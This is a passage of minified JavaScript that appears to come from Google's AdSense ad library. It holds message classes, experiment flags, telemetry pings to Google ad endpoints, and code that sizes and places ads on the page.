r.za=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.I(a,d instanceof Error?d:Error(d),void 0,c.g||void 0)})};function Wf(a){this.j=H(a)}y(Wf,P);var Xf=[2,3,4];function Yf(a){this.j=H(a)}y(Yf,P);var Zf=[3,4,5],$f=[6,7];function ag(a){this.j=H(a)}y(ag,P);var bg=[4,5];function cg(a,b){var c=L(a,Yf,2,J());if(!c.length)return dg(a,b);a=O(a,1);if(a===1){var d=cg(c[0],b);return d.success?{success:!0,value:!d.value}:d}c=kb(c,function(h){return cg(h,b)});switch(a){case 2:var e;return(e=(d=w(c,"find").call(c,function(h){return h.success&&!h.value}))!=null?d:w(c,"find").call(c,function(h){return!h.success}))!=null?e:{success:!0,value:!0};case 3:var f,g;return(g=(f=w(c,"find").call(c,function(h){return h.success&&h.value}))!=null?f:w(c,"find").call(c,function(h){return!h.success}))!= 
null?g:{success:!0,value:!1};default:return{success:!1,O:3}}} 
function dg(a,b){var c=Bd(a,Zf);a:{switch(c){case 3:var d=Rd(a,3,Zf);break a;case 4:d=Rd(a,4,Zf);break a;case 5:d=Rd(a,5,Zf);break a}d=void 0}if(!d)return{success:!1,O:2};b=(b=b[c])&&b[d];if(!b)return{success:!1,property:d,na:c,O:1};try{var e=b.apply;var f=pd(a,8,Pc,J());var g=e.call(b,null,C(f))}catch(h){return{success:!1,property:d,na:c,O:2}}e=O(a,1);if(e===4)return{success:!0,value:!!g};if(e===5)return{success:!0,value:g!=null};if(e===12)a=N(a,Ad(a,$f,7));else a:{switch(c){case 4:a=Qd(a,Ad(a,$f, 
6));break a;case 5:a=N(a,Ad(a,$f,7));break a}a=void 0}if(a==null)return{success:!1,property:d,na:c,O:3};if(e===6)return{success:!0,value:g===a};if(e===9)return{success:!0,value:g!=null&&Wa(String(g),a)===0};if(g==null)return{success:!1,property:d,na:c,O:4};switch(e){case 7:c=g<a;break;case 8:c=g>a;break;case 12:c=Xb(a)&&Xb(g)&&(new RegExp(a)).test(g);break;case 10:c=g!=null&&Wa(String(g),a)===-1;break;case 11:c=g!=null&&Wa(String(g),a)===1;break;default:return{success:!1,O:3}}return{success:!0,value:c}} 
function eg(a,b){return a?b?cg(a,b):{success:!1,O:1}:{success:!0,value:!0}};function Ed(a){this.j=H(a)}y(Ed,P);function fg(a){return pd(a,4,Pc,J())};function gg(a){this.j=H(a)}y(gg,P);gg.prototype.getValue=function(){return K(this,Ed,2)};function hg(a){this.j=H(a)}y(hg,P);var ig=he(hg),jg=[1,2,3,6,7,8];function kg(a){this.j=H(a)}y(kg,P);function lg(a,b){try{var c=function(d){var e={};return[(e[d.Ma]=d.Ha,e)]};return JSON.stringify([a.filter(function(d){return d.xa}).map(c),Wc(b),a.filter(function(d){return!d.xa}).map(c)])}catch(d){return mg(d,b),""}}function mg(a,b){try{kf({m:sf(a instanceof Error?a:Error(String(a))),b:O(b,1)||null,v:N(b,2)||null},"rcs_internal")}catch(c){}}function ng(a,b,c){this.C=c;c=new kg;a=ce(c,1,a);this.l=ae(a,2,b)} 
function og(a){if(a.C){var b=a.l,c=[],d=c.concat,e=v.Set,f=[],g=f.concat;var h=pd(a.l,3,Ec,J());c=d.call(c,C(new e(g.call(f,C(h),C(a.C())))));vd(b,3,c,Dc)}return ed(a.l)};function pg(a){this.j=H(a)}y(pg,P);pg.prototype.getWidth=function(){return Nd(this,3)};pg.prototype.getHeight=function(){return Nd(this,4)};function qg(a){this.j=H(a)}y(qg,P);function rg(a){this.j=H(a)}y(rg,P);rg.prototype.getWidth=function(){return Pd(this,1)};function sg(a,b){return ld(a,1,b==null?b:Gc(b))}rg.prototype.getHeight=function(){return Pd(this,2)};function tg(a,b){return ld(a,2,b==null?b:Gc(b))};function ug(a){this.j=H(a)}y(ug,P);function vg(a){this.j=H(a)}y(vg,P);function wg(a){this.j=H(a)}y(wg,P);function xg(a){this.j=H(a)}y(xg,P);function yg(a){var b=new xg;return ce(b,1,a)}var zg=[5,6,7,8,9,10,11,12,13,14];function Ag(a){this.j=H(a)}y(Ag,P);function Bg(a){this.j=H(a)}y(Bg,P);Bg.prototype.getValue=function(){return O(this,1)};function Cg(a){this.j=H(a)}y(Cg,P);Cg.prototype.getContentUrl=function(){return N(this,4)};function Dg(a){this.j=H(a)}y(Dg,P);function Eg(a){this.j=H(a)}y(Eg,P);function Fg(a){return Cd(a,Dg,3)};function Gg(a){this.j=H(a)}y(Gg,P);Gg.prototype.getContentUrl=function(){return N(this,1)};function Hg(a){this.j=H(a)}y(Hg,P);function Ig(a){this.j=H(a)}y(Ig,P);function Jg(a){this.j=H(a)}y(Jg,P);var Kg=[4,5,6,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23];function Lg(a){this.j=H(a)}y(Lg,P);function Mg(a){this.j=H(a)}y(Mg,P);function Ng(a,b){return ce(a,1,b)}function Og(a,b){return ce(a,2,b)};function Pg(a){this.j=H(a)}y(Pg,P);var Qg=[1,2];function Rg(a){this.j=H(a)}y(Rg,P);function Sg(a,b){return Gd(a,1,b)}function Tg(a,b){return Id(a,2,b)}function Ug(a,b){return vd(a,4,b,Dc)}function Vg(a,b){return Id(a,5,b)}function Wg(a,b){return ce(a,6,b)};function Xg(a){this.j=H(a)}y(Xg,P);var Yg=[1,2,3,4,6];function Zg(a){this.j=H(a)}y(Zg,P);function $g(a){this.j=H(a)}y($g,P);$g.prototype.getTagSessionCorrelator=function(){return Pd(this,2)};function ah(a){var b=new $g;return Hd(b,4,bh,a)}var bh=[4,5,7,8,9];function ch(a){this.j=H(a)}y(ch,P);function dh(a){this.j=H(a)}y(dh,P);function eh(){var a=fh();a=dd(a);return ae(a,1,gh())};function hh(a){this.j=H(a)}y(hh,P);function ih(a){this.j=H(a)}y(ih,P);ih.prototype.getTagSessionCorrelator=function(){return Pd(this,1)};function jh(a){this.j=H(a)}y(jh,P);var kh=[1,7],lh=[4,6,8];function mh(){ng.apply(this,arguments)}y(mh,ng);function nh(){mh.apply(this,arguments)}y(nh,mh);nh.prototype.bc=function(){this.u.apply(this,C(Fa.apply(0,arguments).map(function(a){return{xa:!0,Ma:3,Ha:Wc(a)}})))};nh.prototype.Aa=function(){this.u.apply(this,C(Fa.apply(0,arguments).map(function(a){return{xa:!0,Ma:4,Ha:Wc(a)}})))};nh.prototype.ia=function(){this.u.apply(this,C(Fa.apply(0,arguments).map(function(a){return{xa:!0,Ma:7,Ha:Wc(a)}})))};function oh(a,b){if(v.globalThis.fetch)v.globalThis.fetch(a,{method:"POST",body:b,keepalive:b.length<65536,credentials:"omit",mode:"no-cors",redirect:"follow"}).catch(function(){});else{var c=new XMLHttpRequest;c.open("POST",a,!0);c.send(b)}};function ph(a,b,c,d,e,f,g,h,k){nh.call(this,a,b,k);this.da=c;this.V=d;this.ea=e;this.F=f;this.M=g;this.B=h;this.g=[];this.i=null;this.D=!1}y(ph,nh);function qh(a){a.i!==null&&(clearTimeout(a.i),a.i=null);if(a.g.length){var b=lg(a.g,og(a));a.V(a.da+"?e=1",b);a.g=[]}} 
ph.prototype.u=function(){var a=Fa.apply(0,arguments),b=this;try{this.M&&lg(this.g.concat(a),og(this)).length>=65536&&qh(this),this.B&&!this.D&&(this.D=!0,rh(this.B,function(){qh(b)})),this.g.push.apply(this.g,C(a)),this.g.length>=this.F&&qh(this),this.g.length&&this.i===null&&(this.i=setTimeout(function(){qh(b)},this.ea))}catch(c){mg(c,og(this))}}; 
function sh(a,b,c,d,e,f,g){ph.call(this,a,b,"https://pagead2.googlesyndication.com/pagead/ping",oh,c===void 0?1E3:c,d===void 0?100:d,(e===void 0?!1:e)&&!!v.globalThis.fetch,f,g)}y(sh,ph);function th(a,b,c){var d=d===void 0?new sh(6,"unknown",b):d;this.B=a;this.u=c;this.i=d;this.g=[];this.l=a>0&&Ce()<1/a}function uh(a,b,c,d,e,f){if(a.l){var g=Og(Ng(new Mg,b),c);b=Wg(Tg(Sg(Vg(Ug(new Rg,d),e),g),a.g.slice()),f);b=ah(b);a.i.Aa(vh(a,b));if(f===1||f===3||f===4&&!a.g.some(function(h){return O(h,1)===O(g,1)&&O(h,2)===c}))a.g.push(g),a.g.length>100&&a.g.shift()}}function wh(a,b,c,d){if(a.l){var e=new Lg;b=Vd(e,1,b);c=Vd(b,2,c);d=be(c,3,d);c=new $g;d=Hd(c,8,bh,d);a.i.Aa(vh(a,d))}} 
function xh(a,b,c,d,e){if(a.l){var f=new ag;b=Gd(f,1,b);c=be(b,2,c);d=Vd(c,3,d);if(e.na===void 0)de(d,4,bg,e.O);else switch(e.na){case 3:c=new Wf;c=de(c,2,Xf,e.property);e=be(c,1,e.O);Hd(d,5,bg,e);break;case 4:c=new Wf;c=de(c,3,Xf,e.property);e=be(c,1,e.O);Hd(d,5,bg,e);break;case 5:c=new Wf,c=de(c,4,Xf,e.property),e=be(c,1,e.O),Hd(d,5,bg,e)}e=new $g;e=Hd(e,9,bh,d);a.i.Aa(vh(a,e))}} 
function vh(a,b){var c=Date.now();c=w(Number,"isFinite").call(Number,c)?Math.round(c):0;b=Yd(b,1,c);c=Ve(window);b=Yd(b,2,c);return Yd(b,6,a.B)};function Q(a){var b="Ga";if(a.Ga&&a.hasOwnProperty(b))return a.Ga;b=new a;return a.Ga=b};function yh(){var a={};this.N=(a[3]={},a[4]={},a[5]={},a)};var zh=/^true$/.test("false");function Ah(a,b){switch(b){case 1:return Rd(a,1,jg);case 2:return Rd(a,2,jg);case 3:return Rd(a,3,jg);case 6:return Rd(a,6,jg);case 8:return Rd(a,8,jg);default:return null}}function Bh(a,b){if(!a)return null;switch(b){case 1:return M(a,1);case 7:return N(a,3);case 2:return Qd(a,2);case 3:return N(a,3);case 6:return fg(a);case 8:return fg(a);default:return null}} 
var Ch=oe(function(){if(!zh)return{};try{var a=a===void 0?window:a;try{var b=a.sessionStorage.getItem("GGDFSSK")}catch(c){b=null}if(b)return JSON.parse(b)}catch(c){}return{}});function Dh(a,b,c,d){var e=d=d===void 0?0:d,f,g;Q(Eh).l[e]=(g=(f=Q(Eh).l[e])==null?void 0:f.add(b))!=null?g:(new v.Set).add(b);e=Ch();if(e[b]!=null)return e[b];b=Fh(d)[b];if(!b)return c;b=ig(JSON.stringify(b));b=Gh(b);a=Bh(b,a);return a!=null?a:c} 
function Gh(a){var b=Q(yh).N;if(b&&Bd(a,jg)!==8){var c=mb(L(a,gg,5,J()),function(f){f=eg(K(f,Yf,1),b);return f.success&&f.value});if(c){var d;return(d=c.getValue())!=null?d:null}}var e;return(e=K(a,Ed,4))!=null?e:null}function Eh(){this.i={};this.u=[];this.l={};this.g=new v.Map}function Hh(a,b,c){return!!Dh(1,a,b===void 0?!1:b,c)}function Ih(a,b,c){b=b===void 0?0:b;a=Number(Dh(2,a,b,c));return isNaN(a)?b:a}function Jh(a,b,c){b=b===void 0?"":b;a=Dh(3,a,b,c);return typeof a==="string"?a:b} 
function Kh(a,b,c){b=b===void 0?[]:b;a=Dh(6,a,b,c);return Array.isArray(a)?a:b}function Lh(a,b,c){b=b===void 0?[]:b;a=Dh(8,a,b,c);return Array.isArray(a)?a:b}function Fh(a){return Q(Eh).i[a]||(Q(Eh).i[a]={})}function Mh(a,b){var c=Fh(b);ke(a,function(d,e){if(c[e]){d=ig(JSON.stringify(d));var f=Ad(d,jg,8);if(Cc(I(d,f))!=null){var g=ig(JSON.stringify(c[e]));f=Cd(d,Ed,4);g=fg(Dd(g));Jd(f,g)}c[e]=Wc(d)}else c[e]=d})} 
function Nh(a,b,c,d,e){e=e===void 0?!1:e;var f=[],g=[];b=z(b);for(var h=b.next();!h.done;h=b.next()){h=h.value;for(var k=Fh(h),l=z(a),m=l.next();!m.done;m=l.next()){m=m.value;var n=Bd(m,jg),p=Ah(m,n);if(p){var u=void 0,q=void 0,A=void 0;var B=(u=(A=Q(Eh).g.get(h))==null?void 0:(q=A.get(p))==null?void 0:q.slice(0))!=null?u:[];a:{u=p;q=n;A=new Xg;switch(q){case 1:de(A,1,Yg,u);break;case 2:de(A,2,Yg,u);break;case 3:de(A,3,Yg,u);break;case 6:de(A,4,Yg,u);break;case 8:de(A,6,Yg,u);break;default:B=void 0; 
break a}vd(A,5,B,Dc);B=A}if(u=B)q=void 0,u=!((q=Q(Eh).l[h])==null||!q.has(p));u&&f.push(B);if(n===8&&k[p])B=ig(JSON.stringify(k[p])),n=Cd(m,Ed,4),B=fg(Dd(B)),Jd(n,B);else{if(n=B)u=void 0,n=!((u=Q(Eh).g.get(h))==null||!u.has(p));n&&g.push(B)}e||(n=p,B=h,u=d,q=Q(Eh),q.g.has(B)||q.g.set(B,new v.Map),q.g.get(B).has(n)||q.g.get(B).set(n,[]),u&&q.g.get(B).get(n).push(u));k[p]=Wc(m)}}}if(f.length||g.length)a=d!=null?d:void 0,c.l&&c.u&&(d=new Zg,f=Id(d,2,f),g=Id(f,3,g),a&&Wd(g,1,a),f=new $g,g=Hd(f,7,bh,g), 
c.i.Aa(vh(c,g)))}function Oh(a,b){b=Fh(b);a=z(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;var d=ig(JSON.stringify(c)),e=Bd(d,jg);(d=Ah(d,e))&&(b[d]||(b[d]=c))}}function Ph(){return w(Object,"keys").call(Object,Q(Eh).i).map(function(a){return Number(a)})}function Qh(a){(t=Q(Eh).u,w(t,"includes")).call(t,a)||Mh(Fh(4),a)};function Rh(a,b,c){c.hasOwnProperty(a)||Object.defineProperty(c,String(a),{value:b})}function Sh(a,b,c){return b[a]||c}function Th(a){Rh(5,Hh,a);Rh(6,Ih,a);Rh(7,Jh,a);Rh(8,Kh,a);Rh(17,Lh,a);Rh(13,Oh,a);Rh(15,Qh,a)} 
function Uh(a){Rh(4,function(b){Q(yh).N=b},a);Rh(9,function(b,c){var d=Q(yh);d.N[3][b]==null&&(d.N[3][b]=c)},a);Rh(10,function(b,c){var d=Q(yh);d.N[4][b]==null&&(d.N[4][b]=c)},a);Rh(11,function(b,c){var d=Q(yh);d.N[5][b]==null&&(d.N[5][b]=c)},a);Rh(14,function(b){for(var c=Q(yh),d=z([3,4,5]),e=d.next();!e.done;e=d.next())e=e.value,w(Object,"assign").call(Object,c.N[e],b[e])},a)}function Vh(a){a.hasOwnProperty("init-done")||Object.defineProperty(a,"init-done",{value:!0})};function Wh(){}Wh.prototype.i=function(){};Wh.prototype.g=function(){};Wh.prototype.l=function(){return[]};Wh.prototype.u=function(){return[]};function Xh(a,b,c){a.i=Sh(1,b,function(){});a.l=function(d,e){return Sh(2,b,function(){return[]})(d,c,e)};a.u=function(d){return Sh(3,b,function(){return[]})(d!=null?d:c)};a.g=function(d){Sh(16,b,function(){})(d,c)}}function Yh(a){return Q(Wh).u(a)};function Zh(){this.domain="pagead2.googlesyndication.com";this.path="/pagead/gen_204?id=";this.g=Math.random()}function $h(a,b){b>=0&&b<=1&&(a.g=b)}function Vf(a,b,c,d,e){if(((d===void 0?0:d)?a.g:Math.random())<(e||.01))try{if(c instanceof Hf)var f=c;else f=new Hf,ke(c,function(h,k){var l=f,m=l.u++;h=If(k,h);l.g.push(m);l.i[m]=h});var g=Lf(f,a.domain,a.path+b+"&");g&&jf(D,g,!1,!1)}catch(h){}};var Uf,ai,Tf=new Ef(window);(function(a){Uf=a!=null?a:new Zh;typeof window.google_srt!=="number"&&(window.google_srt=Math.random());$h(Uf,window.google_srt);ai=new Sf;ai.Ka(function(){});ai.xb(!0);window.document.readyState==="complete"?window.google_measure_js_timing||Ff(Tf):Tf.g&&ef(window,"load",function(){window.google_measure_js_timing||Ff(Tf)})})();function bi(a){a=a===void 0?D:a;var b=a.context||a.AMP_CONTEXT_DATA;if(!b)try{b=a.parent.context||a.parent.AMP_CONTEXT_DATA}catch(e){}var c,d;return((c=b)==null?0:c.pageViewId)&&((d=b)==null?0:d.canonicalUrl)?b:null}function ci(a){return(a=a===void 0?bi():a)?le(a.master)?a.master:null:null};function di(a){var b=b===void 0?1:b;a=ci(bi(a))||a;a.google_unique_id=(a.google_unique_id||0)+b;return a.google_unique_id}function ei(a){a=a.google_unique_id;return typeof a==="number"?a:0}function fi(a){if(!a)return"";a=a.toLowerCase();a.substring(0,3)!="ca-"&&(a="ca-"+a);return a};var gi=(new Date).getTime();var hi={yc:0,xc:1,uc:2,oc:3,vc:4,qc:5,wc:6,sc:7,tc:8,nc:9,rc:10,zc:11};var ii={Bc:0,Cc:1,Ac:2};function ji(){this.i=new ki(this);this.g=0}ji.prototype.resolve=function(a){li(this);this.g=1;this.u=a;mi(this.i)};ji.prototype.reject=function(a){li(this);this.g=2;this.l=a;mi(this.i)};function li(a){if(a.g!=0)throw Error("Already resolved/rejected.");}function ki(a){this.g=a}ki.prototype.then=function(a,b){if(this.i)throw Error("Then functions already set.");this.i=a;this.l=b;mi(this)}; 
function mi(a){switch(a.g.g){case 0:break;case 1:a.i&&a.i(a.g.u);break;case 2:a.l&&a.l(a.g.l);break;default:throw Error("Unhandled deferred state.");}};function ni(a){this.g=a.slice(0)}r=ni.prototype;r.forEach=function(a){var b=this;this.g.forEach(function(c,d){return void a(c,d,b)})};r.filter=function(a){return new ni(jb(this.g,a))};r.apply=function(a){return new ni(a(this.g.slice(0)))};r.sort=function(a){return new ni(this.g.slice(0).sort(a))};r.get=function(a){return this.g[a]};r.add=function(a){var b=this.g.slice(0);b.push(a);return new ni(b)};function oi(a,b){for(var c=[],d=a.length,e=0;e<d;e++)c.push(a[e]);c.forEach(b,void 0)};function pi(){this.g={};this.i={}}pi.prototype.set=function(a,b){var c=qi(a);this.g[c]=b;this.i[c]=a};pi.prototype.get=function(a,b){a=qi(a);return this.g[a]!==void 0?this.g[a]:b};pi.prototype.clear=function(){this.g={};this.i={}};function qi(a){return a instanceof Object?String(Na(a)):a+""};function ri(a,b){this.g=a;this.i=b}ri.prototype.getValue=function(){return this.g.value};function si(a){return a.g!=null?a.getValue():null}function ti(a,b){a.g!=null&&b(a.getValue());return a}ri.prototype.map=function(a){return this.g!=null?(a=a(this.getValue()),a instanceof ri?a:ui(a)):this};function vi(a,b){a.g!=null||b(a.i);return a}function ui(a){return new ri({value:a},null)}function wi(a){return new ri(null,a)}function xi(a){try{return ui(a())}catch(b){return wi(b)}};function yi(a){this.g=new pi;if(a)for(var b=0;b<a.length;++b)this.add(a[b])}yi.prototype.add=function(a){this.g.set(a,!0)};yi.prototype.contains=function(a){return this.g.g[qi(a)]!==void 0};function zi(){this.g=new pi}zi.prototype.set=function(a,b){var c=this.g.get(a);c||(c=new yi,this.g.set(a,c));c.add(b)};function Ai(a){this.j=H(a)}y(Ai,P);Ai.prototype.getId=function(){return Td(this,3)};function Bi(a){var b=a.eb===void 0?void 0:a.eb;var c=a.Db===void 0?void 0:a.Db;var d=a.Qb===void 0?void 0:a.Qb;a=a.ub===void 0?void 0:a.ub;this.g=c;this.u=new ni(b||[]);this.l=a;this.i=d};function Ci(a){var b=a.length;if(b===0)return 0;for(var c=305419896,d=0;d<b;d++)c^=(c<<5)+(c>>2)+a.charCodeAt(d)&4294967295;return c>0?c:4294967296+c};function Ji(a){var b=[],c=a.u;c&&c.g.length&&b.push({fa:"a",la:Ki(c)});a.g!=null&&b.push({fa:"as",la:a.g});a.i!=null&&b.push({fa:"i",la:String(a.i)});a.l!=null&&b.push({fa:"rp",la:String(a.l)});b.sort(function(d,e){return d.fa.localeCompare(e.fa)});b.unshift({fa:"t",la:"aa"});return b}function Ki(a){a=a.g.slice(0).map(Li);a=JSON.stringify(a);return Ci(a)}function Li(a){var b={};Pc(I(a,7))!=null&&(b.q=Td(a,7));Md(a,2)!=null&&(b.o=Md(a,2,jd));Md(a,5)!=null&&(b.p=Md(a,5,jd));return b};function Mi(a){this.j=H(a)}y(Mi,P);Mi.prototype.setLocation=function(a){return be(this,1,a)};function Ni(a){return Ud(a,2)};function Oi(a,b){this.jb=a;this.tb=b}function Pi(a){var b=[].slice.call(arguments).filter(ne(function(e){return e===null}));if(!b.length)return null;var c=[],d={};b.forEach(function(e){c=c.concat(e.jb||[]);d=w(Object,"assign").call(Object,d,e.tb)});return new Oi(c,d)} 
function Qi(a){switch(a){case 1:return a={},new Oi(null,(a.google_ad_semantic_area="mc",a));case 2:return a={},new Oi(null,(a.google_ad_semantic_area="h",a));case 3:return a={},new Oi(null,(a.google_ad_semantic_area="f",a));case 4:return a={},new Oi(null,(a.google_ad_semantic_area="s",a));default:return null}} 
function Ri(a){var b={};if(a==null)b=null;else{var c=Ji(a);a=[];c=z(c);for(var d=c.next();!d.done;d=c.next()){d=d.value;var e=String(d.la);a.push(d.fa+"."+(e.length<=20?e:e.slice(0,19)+"_"))}b=new Oi(null,(b.google_placement_id=a.join("~"),b))}return b};var Si={},Ti=new Oi(["google-auto-placed"],(Si.google_reactive_ad_format=40,Si.google_tag_origin="qs",Si));function Ui(a){this.j=H(a)}y(Ui,P);var Vi=he(Ui);function Wi(a){this.j=H(a)}y(Wi,P);function Xi(a){return K(a,Ai,1)}function Yi(a){return Ud(a,2)};function Zi(a){this.j=H(a)}y(Zi,P);function $i(a){this.j=H(a)}y($i,P);function aj(a){if(a.nodeType!=1)var b=!1;else if(b=a.tagName=="INS")a:{b=["adsbygoogle-placeholder"];var c=a.className?a.className.split(/\s+/):[];a={};for(var d=0;d<c.length;++d)a[c[d]]=!0;for(c=0;c<b.length;++c)if(!a[b[c]]){b=!1;break a}b=!0}return b};function bj(a,b,c){switch(c){case 0:b.parentNode&&b.parentNode.insertBefore(a,b);break;case 3:if(c=b.parentNode){var d=b.nextSibling;if(d&&d.parentNode!=c)for(;d&&d.nodeType==8;)d=d.nextSibling;c.insertBefore(a,d)}break;case 1:b.insertBefore(a,b.firstChild);break;case 2:b.appendChild(a)}aj(b)&&(b.setAttribute("data-init-display",b.style.display),b.style.display="block")};function S(a,b){this.g=a;this.defaultValue=b===void 0?!1:b}function T(a,b){this.g=a;this.defaultValue=b===void 0?0:b}function cj(a,b){b=b===void 0?[]:b;this.g=a;this.defaultValue=b};var dj=new T(1359),ej=new T(1358),fj=new S(1360),gj=new T(1357),hj=new S(1345),ij=new T(1130,100),jj=new T(1340,.2),kj=new T(1338,.3),lj=new T(1339,.3),mj=new S(1337),nj=new function(a,b){this.g=a;this.defaultValue=b===void 0?"":b}(14),oj=new S(782575400),pj=new S(1342),qj=new S(1344),rj=new T(1343,300),sj=new S(316),tj=new S(313),uj=new S(369),vj=new S(823515972),wj=new S(45709472,!0),xj=new S(828567904),yj=new cj(45736067,"ca-pub-7178919035426667 ca-pub-4970341464894249 ca-pub-3887371527059481 ca-pub-6217516951440692 ca-pub-4286071012672876 ca-pub-6893876361346206 ca-pub-6062692039613877 ca-pub-8700401253704627 ca-pub-3245421709461335 ca-pub-9277187477340577 ca-pub-7409460644561046 ca-pub-1807333429605702 ca-pub-4414232724432396 ca-pub-8878716159434368 ca-pub-1725310704471587".split(" ")), 
zj=new function(a,b){b=b===void 0?[]:b;this.g=a;this.defaultValue=b}(683929765),Aj=new S(506914611),Bj=new T(9604,.7),Cj=new T(717888910,.5423),Dj=new T(9601,.1423),Ej=new T(9602,1),Fj=new T(643258049,.16),Gj=new T(643258048,.1542),Hj=new T(9605,.5799),Ij=new T(717888911,.7),Jj=new T(9606,.65),Kj=new T(717888912,.5849),Lj=new T(9603,4),Mj=new T(748662193,4),Nj=new S(711741274),Oj=new S(823503400,!0),Pj=new S(662101537),Qj=new T(1079,5),Rj=new S(10013),Sj=new S(813369013),Ue=new cj(1934,["[base64]", 
"Amm8/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ==","[base64]", 
"A93bovR+QVXNx2/[base64]","A1S5fojrAunSDrFbD8OfGmFHdRFZymSM/1ss3G+NEttCLfHkXvlcF6LGLH8Mo5PakLO1sCASXU1/[base64]"]), 
Tj=new S(84);function Te(){var a={};this.l=function(b,c){return a[b]!=null?a[b]:c};this.B=function(b,c){return a[b]!=null?a[b]:c};this.g=function(b,c){return a[b]!=null?a[b]:c};this.i=function(b,c){return a[b]!=null?a[b]:c};this.u=function(b,c){return a[b]!=null?c.concat(a[b]):c};this.C=function(){}}function U(a){return Q(Te).l(a.g,a.defaultValue)}function V(a){return Q(Te).B(a.g,a.defaultValue)};function Uj(a,b,c){function d(f){f=Vj(f);return f==null?!1:c>f}function e(f){f=Vj(f);return f==null?!1:c<f}switch(b){case 0:return{init:Wj(a.previousSibling,e),ta:function(f){return Wj(f.previousSibling,e)},ya:0};case 2:return{init:Wj(a.lastChild,e),ta:function(f){return Wj(f.previousSibling,e)},ya:0};case 3:return{init:Wj(a.nextSibling,d),ta:function(f){return Wj(f.nextSibling,d)},ya:3};case 1:return{init:Wj(a.firstChild,d),ta:function(f){return Wj(f.nextSibling,d)},ya:3}}throw Error("Un-handled RelativePosition: "+ 
b);}function Vj(a){return a.hasOwnProperty("google-ama-order-assurance")?a["google-ama-order-assurance"]:null}function Wj(a,b){return a&&b(a)?a:null};var Xj={rectangle:1,horizontal:2,vertical:4};var Yj={overlays:1,interstitials:2,vignettes:2,inserts:3,immersives:4,list_view:5,full_page:6,side_rails:7};function Zj(a){a=a.document;var b={};a&&(b=a.compatMode=="CSS1Compat"?a.documentElement:a.body);return b||{}}function ak(a){var b;return(b=Zj(a).clientWidth)!=null?b:void 0};function bk(a,b){do{var c=Me(a,b);if(c&&c.position==="fixed")return!1}while(a=a.parentElement);return!0};function ck(a,b){for(var c=["width","height"],d=0;d<c.length;d++){var e="google_ad_"+c[d];if(!b.hasOwnProperty(e)){var f=Qe(a[c[d]]);f=f===null?null:Math.round(f);f!=null&&(b[e]=f)}}}function dk(a,b){return!((Oe.test(b.google_ad_width)||Ne.test(a.style.width))&&(Oe.test(b.google_ad_height)||Ne.test(a.style.height)))}function ek(a,b){return(a=fk(a,b))?a.y:0} 
function fk(a,b){try{var c=b.document.documentElement.getBoundingClientRect(),d=a.getBoundingClientRect();return{x:d.left-c.left,y:d.top-c.top}}catch(e){return null}} 
function gk(a,b,c,d,e){if(a!==a.top)return me(a)?3:16;if(!(ak(a)<488))return 4;if(!(a.innerHeight>=a.innerWidth))return 5;var f=ak(a);if(!f||(f-c)/f>d)a=6;else{if(c=e.google_full_width_responsive!=="true")a:{c=b.parentElement;for(b=ak(a);c;c=c.parentElement)if((d=Me(c,a))&&(e=Qe(d.width))&&!(e>=b)&&d.overflow!=="visible"){c=!0;break a}c=!1}a=c?7:!0}return a} 
function hk(a,b,c,d){var e=gk(b,c,a,V(lj),d);e!==!0?a=e:d.google_full_width_responsive==="true"||bk(c,b)?(b=ak(b),a=b-a,a=b&&a>=0?!0:b?a<-10?11:a<0?14:12:10):a=9;return a}function ik(a,b,c){a=a.style;b==="rtl"?a.marginRight=c:a.marginLeft=c} 
function jk(a,b){if(b.nodeType===3)return/\S/.test(b.data);if(b.nodeType===1){if(/^(script|style)$/i.test(b.nodeName))return!1;try{var c=Me(b,a)}catch(d){}return!c||c.display!=="none"&&!(c.position==="absolute"&&(c.visibility==="hidden"||c.visibility==="collapse"))}return!1}function kk(a,b,c){a=fk(b,a);return c==="rtl"?-a.x:a.x} 
function lk(a,b){var c;c=(c=b.parentElement)?(c=Me(c,a))?c.direction:"":"";if(c){var d=b.style;d.border=d.borderStyle=d.outline=d.outlineStyle=d.transition="none";d.borderSpacing=d.padding="0";ik(b,c,"0px");d.width=ak(a)+"px";if(kk(a,b,c)!==0){ik(b,c,"0px");var e=kk(a,b,c);ik(b,c,-1*e+"px");a=kk(a,b,c);a!==0&&a!==e&&ik(b,c,e/(a-e)*e+"px")}d.zIndex="30"}};function mk(a,b,c){var d;return a.style&&!!a.style[c]&&Qe(a.style[c])||(d=Me(a,b))&&!!d[c]&&Qe(d[c])||null}function nk(a,b){var c=ei(a)===0;return b&&c?Math.max(250,2*Zj(a).clientHeight/3):250}function ok(a,b){var c;return a.style&&a.style.zIndex||(c=Me(a,b))&&c.zIndex||null}function pk(a){return function(b){return b.g<=a}}function qk(a,b,c,d){var e=a&&rk(c,b),f=nk(b,d);return function(g){return!(e&&g.height()>=f)}}function sk(a){return function(b){return b.height()<=a}} 
function rk(a,b){return ek(a,b)<Zj(b).clientHeight-100}function tk(a,b){var c=mk(b,a,"height");if(c)return c;var d=b.style.height;b.style.height="inherit";c=mk(b,a,"height");b.style.height=d;if(c)return c;c=Infinity;do(d=b.style&&Qe(b.style.height))&&(c=Math.min(c,d)),(d=mk(b,a,"maxHeight"))&&(c=Math.min(c,d));while(b.parentElement&&(b=b.parentElement)&&b.tagName!=="HTML");return c};var W={},uk=(W.google_ad_channel=!0,W.google_ad_client=!0,W.google_ad_host=!0,W.google_ad_host_channel=!0,W.google_adtest=!0,W.google_tag_for_child_directed_treatment=!0,W.google_tag_for_under_age_of_consent=!0,W.google_tag_partner=!0,W.google_restrict_data_processing=!0,W.google_page_url=!0,W.google_debug_params=!0,W.google_adbreak_test=!0,W.google_ad_frequency_hint=!0,W.google_admob_interstitial_slot=!0,W.google_admob_rewarded_slot=!0,W.google_admob_ads_only=!0,W.google_ad_start_delay_hint=!0,W.google_max_ad_content_rating= 
